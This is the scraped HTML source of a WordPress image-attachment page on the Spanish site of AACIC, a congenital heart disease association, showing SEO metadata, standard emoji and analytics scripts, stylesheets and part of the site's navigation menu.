

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aacic.org/es/news/coviddesdelcor-la-montana-llena-de-recursos-compartidos-para-disfrutar-mas-del-momento-presente/elito_hu-2/
body_size: 46042
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es-ES" ><!--<![endif]-->
	<head>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>@elito_hu - AACIC</title>
		
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/normalize.css" />
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/app.css" />
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/aacic.css" />
		<link href='https://fonts.googleapis.com/css?family=Bitter:700,400|Asap:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
		
		<link rel="icon" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/favicon.ico" type="image/x-icon">
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-144x144-precomposed.png">
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-114x114-precomposed.png">
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-72x72-precomposed.png">
		<link rel="apple-touch-icon-precomposed" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-precomposed.png">
		
	<!--[if lt IE 9]>
		<script src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/html5shiv.js"></script>
	<![endif]-->
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.aacic.org/wp-content/uploads/2021/02/@elito_hu-1.jpg" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="@elito_hu - AACIC" />
	<meta property="og:description" content="@elito_hu" />
	<meta property="og:url" content="https://www.aacic.org/wp-content/uploads/2021/02/@elito_hu-1.jpg" />
	<meta property="og:site_name" content="AACIC" />
	<meta property="article:publisher" content="https://www.facebook.com/coravantaacic" />
	<meta property="article:modified_time" content="2021-02-18T11:53:00+00:00" />
	<meta property="og:image" content="https://www.aacic.org/es/news/coviddesdelcor-la-montana-llena-de-recursos-compartidos-para-disfrutar-mas-del-momento-presente/elito_hu-2" />
	<meta property="og:image:width" content="786" />
	<meta property="og:image:height" content="1413" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Coravant" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aacic.org/wp-content/uploads/2021/02/@elito_hu-1.jpg","url":"https://www.aacic.org/wp-content/uploads/2021/02/@elito_hu-1.jpg","name":"@elito_hu - AACIC","isPartOf":{"@id":"https://www.aacic.org/es/#website"},"primaryImageOfPage":{"@id":"https://www.aacic.org/wp-content/uploads/2021/02/@elito_hu-1.jpg#primaryimage"},"image":{"@id":"https://www.aacic.org/wp-content/uploads/2021/02/@elito_hu-1.jpg#primaryimage"},"thumbnailUrl":"https://www.aacic.org/wp-content/uploads/2021/02/@elito_hu-1.jpg","datePublished":"2021-02-18T11:51:42+00:00","dateModified":"2021-02-18T11:53:00+00:00","breadcrumb":{"@id":"https://www.aacic.org/wp-content/uploads/2021/02/@elito_hu-1.jpg#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.aacic.org/wp-content/uploads/2021/02/@elito_hu-1.jpg"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.aacic.org/wp-content/uploads/2021/02/@elito_hu-1.jpg#primaryimage","url":"https://www.aacic.org/wp-content/uploads/2021/02/@elito_hu-1.jpg","contentUrl":"https://www.aacic.org/wp-content/uploads/2021/02/@elito_hu-1.jpg"},{"@type":"BreadcrumbList","@id":"https://www.aacic.org/wp-content/uploads/2021/02/@elito_hu-1.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.aacic.org/es/"},{"@type":"ListItem","position":2,"name":"#COVIDdesdelcor, la montaña llena de recursos compartidos para disfrutar más del momento presente","item":"https://www.aacic.org/es/news/coviddesdelcor-la-montana-llena-de-recursos-compartidos-para-disfrutar-mas-del-momento-presente/"},{"@type":"ListItem","position":3,"name":"@elito_hu"}]},{"@type":"WebSite","@id":"https://www.aacic.org/es/#website","url":"https://www.aacic.org/es/","name":"AACIC | Associació de Cardiopaties Congènites","description":"Associació de Cardiopaties Congènites","publisher":{"@id":"https://www.aacic.org/es/#organization"},"alternateName":"Associació de Cardiopaties Congènites","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aacic.org/es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.aacic.org/es/#organization","name":"AACIC | Associació de Cardiopaties Congènites","alternateName":"Associació de Cardiopaties Congènites","url":"https://www.aacic.org/es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.aacic.org/es/#/schema/logo/image/","url":"https://www.aacic.org/wp-content/uploads/2024/01/logo_AACIC_30-ANYS_CATALA_HORITZONTAL.png","contentUrl":"https://www.aacic.org/wp-content/uploads/2024/01/logo_AACIC_30-ANYS_CATALA_HORITZONTAL.png","width":3054,"height":1754,"caption":"AACIC | Associació de Cardiopaties Congènites"},"image":{"@id":"https://www.aacic.org/es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/coravantaacic","https://x.com/Coravant","https://www.instagram.com/coravantaacic/","https://www.youtube.com/@CorAvantAACIC_cardiopaties","https://www.linkedin.com/company/fundacio-coravant/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.aacic.org' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aacic.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aacic.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aacic.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.aacic.org/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.aacic.org/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquid_jquery_calendar_stylesheet-css' href='//code.jquery.com/ui/1.11.1/themes/smoothness/jquery-ui.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/modernizr/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/jquery-ui.min.js" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://www.aacic.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aacic.org/wp-json/wp/v2/media/19359" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aacic.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aacic.org%2Fes%2Fnews%2Fcoviddesdelcor-la-montana-llena-de-recursos-compartidos-para-disfrutar-mas-del-momento-presente%2Felito_hu-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aacic.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aacic.org%2Fes%2Fnews%2Fcoviddesdelcor-la-montana-llena-de-recursos-compartidos-para-disfrutar-mas-del-momento-presente%2Felito_hu-2%2F&#038;format=xml" />
<script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-28441119-1', 'auto');
  ga('send', 'pageview');
 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-TBLEWGXCYS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TBLEWGXCYS');
</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>	</head>
	<body data-cmplz=1 class="attachment wp-singular attachment-template-default single single-attachment postid-19359 attachmentid-19359 attachment-jpeg wp-theme-aacic-Foundation">
		
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
	
		
	<nav class="tab-bar show-for-small-only">
		<section class="left-small">
			<a class="left-off-canvas-toggle menu-icon" href="#"><span></span></a>
		</section>
		<section class="middle tab-bar-section">
			
			<h1 class="title"><a title="AACIC" href="https://www.aacic.org/es" rel="home"> AACIC</a></h1>
			<h2>Associació de Cardiopaties Congènites</h2>
		</section>
	</nav>

		<aside class="left-off-canvas-menu">
	    <ul id="menu-general-es" class="off-canvas-list"><li id="menu-item-357" class="menu-posicio1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-357"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/">¿Quiénes somos y qué hacemos?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-28615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28615"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/mision-vision-y-valores/">Misión, visión y valores</a></li>
	<li id="menu-item-26235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26235"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/servicios-y-proyectos/">Servicios y proyectos</a></li>
	<li id="menu-item-26737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26737"><a href="https://www.aacic.org/es/investigacion-en-cardiopatias/">Investigación en cardiopatías</a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/organizacion/">Organización</a></li>
	<li id="menu-item-20935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20935"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/memorias-anuales/">Memorias anuales de AACIC</a></li>
	<li id="menu-item-28687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28687"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/colaboradoras/">Colaboradoras</a></li>
	<li id="menu-item-20934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20934"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/transparencia/">Transparencia</a></li>
	<li id="menu-item-17571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17571"><a href="https://www.aacic.org/es/quienes-somos-y-que-hacemos/contacta-con-nosotras/">Contacta con nosotras</a></li>
</ul>
</li>
<li id="menu-item-366" class="menu-posicio2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-366"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/">¿Qué son las cardiopatías?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/las-cardiopatias/">¿Cuáles son las cardiopatías congénitas más frecuentes?</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/cuales-son-las-repercusiones-generales-de-las-casrdiopatias-congenitas/">¿Cuáles son las repercusiones generales de tenen una cardiopatía congénita?</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/cual-es-el-tratamiento-de-las-cardiopatias-congenitas/">¿Cuál es el tratamiento de las cardiopatías congénitas?</a></li>
	<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/recursos-de-interes/">Recursos de interés</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://www.aacic.org/es/que-son-las-cardiopatias/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul>
</li>
<li id="menu-item-382" class="menu-posicio5 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-382"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/">¿Qué podemos hacer por ti?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://www.aacic.org/es/que-podemos-hacer-por-ti/tu-hijo-ha-nacido-con-una-cardiopatia-congenita/">¿Tu hijo o hija ha nacido con una cardiopatía congénita?</a></li>
